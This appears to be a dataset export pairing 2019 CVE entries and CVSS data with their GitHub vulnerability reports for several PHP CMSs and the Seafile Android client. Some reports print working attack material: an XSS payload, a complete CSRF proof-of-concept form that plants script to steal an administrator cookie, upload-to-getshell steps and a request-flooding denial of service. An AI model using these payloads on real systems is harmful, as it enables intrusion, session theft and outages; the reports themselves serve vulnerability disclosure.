
Fix:
1. Strictly verify user input, you must perform strict checks and html escape escaping on all input scripts, iframes, etc. The input here is not only the input interface that the user can directly interact with, but also the variables in the HTTP request in the HTTP request, the variables in the HTTP request header, and so on.
2. Verify the data type and verify its format, length, scope, and content.
3. Not only need to be verified on the client side but also on the server side.
4. The output data should also be checked. The values in the database may be output in multiple places on a large website. Even if the input is coded, the security check should be performed at the output points.
|
Bug: V7.0 Cross Site Scripting Vulnerability #2
|
https://api.github.com/repos/fakerrr/CmsEasy_7.0/issues/2/comments
| 0
|
2019-01-08T06:30:07Z
|
2019-01-08T06:30:07Z
|
https://github.com/fakerrr/CmsEasy_7.0/issues/2
| 396,767,772
| 2
| 197
|
CVE-2019-8435
|
2019-02-18T00:29:00.790
|
admin/default.php in PHPMyWind v5.5 has XSS via an HTTP Host header.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "HIGH",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:H/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 1.7,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Mitigation",
"Third Party Advisory"
],
"url": "https://github.com/gaozhifeng/PHPMyWind/issues/3"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Mitigation",
"Third Party Advisory"
],
"url": "https://github.com/gaozhifeng/PHPMyWind/issues/3"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:phpmywind:phpmywind:5.5:*:*:*:*:*:*:*",
"matchCriteriaId": "B68AAB3E-453A-4BB3-A7C8-15B0F1AC74AF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/gaozhifeng/PHPMyWind/issues/3
|
[
"Exploit",
"Issue Tracking",
"Mitigation",
"Third Party Advisory"
] |
github.com
|
[
"gaozhifeng",
"PHPMyWind"
] |
There is an xss vulnerability in your latest version of the v5.5
In the PHPMyWind_5.5/admin/templates/html/default.html:

2.Steps To Reproduce:


Fix:
1. Strictly verify user input, you must perform strict checks and html escape escaping on all input scripts, iframes, etc. The input here is not only the input interface that the user can directly interact with, but also the variables in the HTTP request in the HTTP request, the variables in the HTTP request header, and so on.
2. Verify the data type and verify its format, length, scope, and content.
3. Not only need to be verified on the client side but also on the server side.
4. The output data should also be checked. The values in the database may be output in multiple places on a large website. Even if the input is coded, the security check should be performed at the output points.
|
Bug: V5.5 Cross Site Scripting Vulnerability
|
https://api.github.com/repos/gaozhifeng/PHPMyWind/issues/3/comments
| 1
|
2019-01-09T05:50:37Z
|
2019-01-10T02:20:59Z
|
https://github.com/gaozhifeng/PHPMyWind/issues/3
| 397,221,469
| 3
| 198
|
CVE-2019-8436
|
2019-02-18T00:29:00.837
|
imcat 4.5 has Stored XSS via the root/run/adm.php fm[instop][note] parameter.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Mitigation",
"Third Party Advisory"
],
"url": "https://github.com/peacexie/imcat/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Mitigation",
"Third Party Advisory"
],
"url": "https://github.com/peacexie/imcat/issues/1"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:txjia:imcat:4.5:*:*:*:*:*:*:*",
"matchCriteriaId": "DD0F85AA-A6F4-42E0-A0B9-58417A7666FB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/peacexie/imcat/issues/1
|
[
"Exploit",
"Issue Tracking",
"Mitigation",
"Third Party Advisory"
] |
github.com
|
[
"peacexie",
"imcat"
] |
1、Login the backstage
http://127.0.0.1/root/run/adm.php

payload:fm[instop][note]='"/></script><script>alert(1)</script>
fix:
1. Strictly verify user input, you must perform strict checks and html escape escaping on all input scripts, iframes, etc. The input here is not only the input interface that the user can directly interact with, but also the variables in the HTTP request in the HTTP request, the variables in the HTTP request header, and so on.
2. Verify the data type and verify its format, length, scope, and content.
3. Not only need to be verified on the client side but also on the server side.
4. The output data should also be checked. The values in the database may be output in multiple places on a large website. Even if the input is coded, the security check should be performed at the output points.
|
You code has a Stored-XSS Vulnerability in the backstage
|
https://api.github.com/repos/peacexie/imcat/issues/1/comments
| 2
|
2019-01-10T08:25:10Z
|
2019-01-11T02:59:37Z
|
https://github.com/peacexie/imcat/issues/1
| 397,719,343
| 1
| 199
|
CVE-2019-8908
|
2019-02-18T18:29:00.237
|
An issue was discovered in WTCMS 1.0. It allows remote attackers to execute arbitrary PHP code by going to the "Setting -> Mailbox configuration -> Registration email template" screen, and uploading an image file, as demonstrated by a .php filename and the "Content-Type: image/gif" header.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/taosir/wtcms/issues/3"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/taosir/wtcms/issues/3"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wtcms_project:wtcms:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "88268C15-5ACD-40A6-940B-F5245F136F18",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"706"
] |
706
|
https://github.com/taosir/wtcms/issues/3
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"taosir",
"wtcms"
] |
The attacker opens Setting - Mailbox configuration - Registration email template,upload the image through the editor, burbsuite capture the package and change the Suffix, you can upload any file.




|
An issue was discovered in WTcms. there is an Backstage editor getshell Vulnerability
|
https://api.github.com/repos/taosir/wtcms/issues/3/comments
| 0
|
2019-02-18T07:33:00Z
|
2019-02-18T08:24:59Z
|
https://github.com/taosir/wtcms/issues/3
| 411,337,400
| 3
| 200
|
CVE-2019-8909
|
2019-02-18T18:29:00.287
|
An issue was discovered in WTCMS 1.0. It allows remote attackers to cause a denial of service (resource consumption) via crafted dimensions for the verification code image.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/taosir/wtcms/issues/6"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/taosir/wtcms/issues/6"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wtcms_project:wtcms:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "88268C15-5ACD-40A6-940B-F5245F136F18",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"400"
] |
400
|
https://github.com/taosir/wtcms/issues/6
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"taosir",
"wtcms"
] |
1.Right click to view the verification code image address
2.Found width and height in the url
3.Use burpsuite to fetch data and see the size of the returned package
4.Try modifying the length and width values and seeing the size of the returned package
5.Through the above test, we know that the vulnerability exists. If we send a 10000 packet to the server and the server takes 10s to process, then if we send 10 10000 packets?
10x10 = 100s
That is, the server takes 100s to process. When we send 100 such packets (of course, you should never throw them with 100 packets. Generally speaking, 20-50 test results can lead to website crashes.)




|
The background verification code size can be controlled to cause a denial of service attack.
|
https://api.github.com/repos/taosir/wtcms/issues/6/comments
| 0
|
2019-02-18T11:01:34Z
|
2019-02-18T11:01:34Z
|
https://github.com/taosir/wtcms/issues/6
| 411,419,908
| 6
| 201
|
CVE-2019-8910
|
2019-02-18T18:29:00.317
|
An issue was discovered in WTCMS 1.0. It allows index.php?g=admin&m=setting&a=site_post CSRF.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/taosir/wtcms/issues/5"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/taosir/wtcms/issues/5"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wtcms_project:wtcms:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "88268C15-5ACD-40A6-940B-F5245F136F18",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"352"
] |
352
|
https://github.com/taosir/wtcms/issues/5
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"taosir",
"wtcms"
] |
Place of backstage set up website information exists Csrf Vulnerability,attacker Structure a csrf payload,Once the administrator clicks on the malicious link, the site information is automatically changed.
There is still an xss in the place of the website statistics code.

We can write an xss first, and then construct the csrf code, so that after the webmaster clicks on the malicious link of the attacker, it will execute csrf, and the website will have an xss. As long as the administrator visits the homepage of the website, he can get him Cookie
CSRF Exp:
```
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost/wtcms/index.php?g=admin&m=setting&a=site_post" method="POST">
<input type="hidden" name="options[site_name]" value="test" />
<input type="hidden" name="option_id" value="10" />
<input type="hidden" name="options[site_admin_url_password]" value="" />
<input type="hidden" name="options[site_tpl]" value="default" />
<input type="hidden" name="options[site_adminstyle]" value="flat" />
<input type="hidden" name="options[site_icp]" value="" />
<input type="hidden" name="options[site_admin_email]" value="" />
<input type="hidden" name="options[site_tongji]" value="<script>alert("test")</script>" />
<input type="hidden" name="options[site_copyright]" value="" />
<input type="hidden" name="options[site_seo_title]" value="�¿½�¸�»�¿½�¡�¿½" />
<input type="hidden" name="options[site_seo_keywords]" value="" />
<input type="hidden" name="options[site_seo_description]" value="" />
<input type="hidden" name="options[urlmode]" value="0" />
<input type="hidden" name="options[html_suffix]" value="" />
<input type="hidden" name="options[comment_time_interval]" value="60" />
<input type="hidden" name="cmf_settings[banned_usernames]" value="" />
<input type="hidden" name="cdn_settings[cdn_static_root]" value="" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
```

|
Csrf + Xss combination Can be obtained administrator cookie
|
https://api.github.com/repos/taosir/wtcms/issues/5/comments
| 0
|
2019-02-18T10:29:15Z
|
2019-02-18T10:30:06Z
|
https://github.com/taosir/wtcms/issues/5
| 411,405,541
| 5
| 202
|
CVE-2019-8919
|
2019-02-18T20:29:00.327
|
The seadroid (aka Seafile Android Client) application through 2.2.13 for Android always uses the same Initialization Vector (IV) with Cipher Block Chaining (CBC) Mode to encrypt private data, making it easier to conduct chosen-plaintext attacks or dictionary attacks.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/haiwen/seadroid/issues/789"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/haiwen/seadroid/issues/789"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:seafile:seadroid:*:*:*:*:*:android:*:*",
"matchCriteriaId": "F696D986-C3C7-4134-A319-624F1C5F4483",
"versionEndExcluding": null,
"versionEndIncluding": "2.2.13",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"330"
] |
330
|
https://github.com/haiwen/seadroid/issues/789
|
[
"Third Party Advisory"
] |
github.com
|
[
"haiwen",
"seadroid"
] |
When using client-side encryption, for one encrypted library, the IV is stored and the client program always uses this one IV to encrypt and decrypt different files. IV reused is unsafe and should not be used, the IV should be randomness and unpredictable. (CWE-329: https://cwe.mitre.org/data/definitions/329.html)
These are Debug details for three different files when decrypting them in the client (Android) side:
File1: Cipher@7029
<img width="1438" alt="2019-02-18 12 45 04" src="https://user-images.githubusercontent.com/45511549/52952925-f8d2bd80-337d-11e9-8fce-aa4881b1e5f3.png">
File2: Cipher@7074
<img width="1438" alt="2019-02-18 12 46 06" src="https://user-images.githubusercontent.com/45511549/52952944-0425e900-337e-11e9-9789-d5867ec82fd2.png">
File3: Cipher@7097
<img width="1438" alt="2019-02-18 12 47 07" src="https://user-images.githubusercontent.com/45511549/52952950-07b97000-337e-11e9-9325-938626424981.png">
|
IV should be randomness and unpredictable
|
https://api.github.com/repos/haiwen/seadroid/issues/789/comments
| 1
|
2019-02-18T13:09:10Z
|
2024-05-30T08:09:31Z
|
https://github.com/haiwen/seadroid/issues/789
| 411,468,001
| 789
| 203
|
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.